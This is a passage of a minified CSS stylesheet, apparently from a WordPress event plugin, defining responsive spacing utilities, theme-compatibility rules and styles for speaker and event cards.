!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem !important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem !important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem !important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem !important}.etn-p-sm-4{padding:1.5rem !important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem !important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem !important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem !important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem !important}.etn-p-sm-5{padding:3rem !important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem !important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem !important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem !important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem !important}.etn-m-sm-n1{margin:-0.25rem !important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem !important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem !important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem !important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem !important}.etn-m-sm-n2{margin:-0.5rem !important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem !important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem !important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem !important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem !important}.etn-m-sm-n3{margin:-1rem !important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem !important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem !important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem !important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem !important}.etn-m-sm-n4{margin:-1.5rem !important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem !important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem !important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem !important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem !important}.etn-m-sm-n5{margin:-3rem !important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem !important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem !important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem !important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem !important}.etn-m-sm-auto{margin:auto !important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto !important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto !important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto !important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.etn-m-md-0{margin:0 !important}.etn-mt-md-0,.etn-my-md-0{margin-top:0 !important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0 !important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0 !important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0 !important}.etn-m-md-1{margin:.25rem !important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem !important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem !important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem !important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem !important}.etn-m-md-2{margin:.5rem !important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem !important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem !important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem !important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem !important}.etn-m-md-3{margin:1rem !important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem !important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem !important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem !important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem !important}.etn-m-md-4{margin:1.5rem !important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem !important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem !important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem !important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem !important}.etn-m-md-5{margin:3rem !important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem !important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem !important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem !important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem !important}.etn-p-md-0{padding:0 !important}.etn-pt-md-0,.etn-py-md-0{padding-top:0 !important}.etn-pr-md-0,.etn-px-md-0{padding-right:0 !important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0 !important}.etn-pl-md-0,.etn-px-md-0{padding-left:0 !important}.etn-p-md-1{padding:.25rem !important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem !important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem !important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem !important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem !important}.etn-p-md-2{padding:.5rem !important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem !important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem !important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem !important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem !important}.etn-p-md-3{padding:1rem !important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem !important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem !important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem !important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem !important}.etn-p-md-4{padding:1.5rem !important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem !important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem !important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem !important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem !important}.etn-p-md-5{padding:3rem !important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem !important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem !important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem !important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem !important}.etn-m-md-n1{margin:-0.25rem !important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem !important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem !important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem !important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem !important}.etn-m-md-n2{margin:-0.5rem !important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem !important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem !important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem !important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem !important}.etn-m-md-n3{margin:-1rem !important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem !important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem !important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem !important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem !important}.etn-m-md-n4{margin:-1.5rem !important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem !important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem !important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem !important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem !important}.etn-m-md-n5{margin:-3rem !important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem !important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem !important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem !important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem !important}.etn-m-md-auto{margin:auto !important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto !important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto !important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto !important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.etn-m-lg-0{margin:0 !important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0 !important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0 !important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0 !important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0 !important}.etn-m-lg-1{margin:.25rem !important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem !important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem !important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem !important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem !important}.etn-m-lg-2{margin:.5rem !important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem !important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem !important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem !important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem !important}.etn-m-lg-3{margin:1rem !important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem !important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem !important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem !important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem !important}.etn-m-lg-4{margin:1.5rem !important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem !important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem !important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem !important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem !important}.etn-m-lg-5{margin:3rem !important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem !important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem !important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem !important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem !important}.etn-p-lg-0{padding:0 !important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0 !important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0 !important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0 !important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0 !important}.etn-p-lg-1{padding:.25rem !important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem !important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem !important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem !important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem !important}.etn-p-lg-2{padding:.5rem !important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem !important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem !important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem !important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem !important}.etn-p-lg-3{padding:1rem !important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem !important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem !important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem !important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem !important}.etn-p-lg-4{padding:1.5rem !important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem !important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem !important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem !important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem !important}.etn-p-lg-5{padding:3rem !important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem !important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem !important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem !important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem !important}.etn-m-lg-n1{margin:-0.25rem !important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem !important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem !important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem !important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem !important}.etn-m-lg-n2{margin:-0.5rem !important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem !important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem !important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem !important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem !important}.etn-m-lg-n3{margin:-1rem !important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem !important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem !important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem !important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem !important}.etn-m-lg-n4{margin:-1.5rem !important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem !important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem !important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem !important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem !important}.etn-m-lg-n5{margin:-3rem !important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem !important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem !important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem !important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem !important}.etn-m-lg-auto{margin:auto !important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto !important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto !important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto !important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.etn-m-xl-0{margin:0 !important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0 !important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0 !important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0 !important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0 !important}.etn-m-xl-1{margin:.25rem !important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem !important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem !important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem !important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem !important}.etn-m-xl-2{margin:.5rem !important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem !important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem !important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem !important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem !important}.etn-m-xl-3{margin:1rem !important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem !important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem !important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem !important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem !important}.etn-m-xl-4{margin:1.5rem !important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem !important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem !important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem !important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem !important}.etn-m-xl-5{margin:3rem !important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem !important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem !important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem !important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem !important}.etn-p-xl-0{padding:0 !important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0 !important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0 !important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0 !important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0 !important}.etn-p-xl-1{padding:.25rem !important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem !important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem !important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem !important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem !important}.etn-p-xl-2{padding:.5rem !important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem !important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem !important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem !important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem !important}.etn-p-xl-3{padding:1rem !important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem !important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem !important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem !important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem !important}.etn-p-xl-4{padding:1.5rem !important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem !important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem !important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem !important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem !important}.etn-p-xl-5{padding:3rem !important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem !important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem !important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem !important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem !important}.etn-m-xl-n1{margin:-0.25rem !important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem !important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem !important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem !important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem !important}.etn-m-xl-n2{margin:-0.5rem !important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem !important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem !important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem !important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem !important}.etn-m-xl-n3{margin:-1rem !important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem !important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem !important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem !important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem !important}.etn-m-xl-n4{margin:-1.5rem !important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem !important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem !important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem !important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem !important}.etn-m-xl-n5{margin:-3rem !important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem !important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem !important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem !important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem !important}.etn-m-xl-auto{margin:auto !important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto !important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto !important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto !important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto !important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width: 992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100% !important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50% !important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0px;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0px 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0px 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer 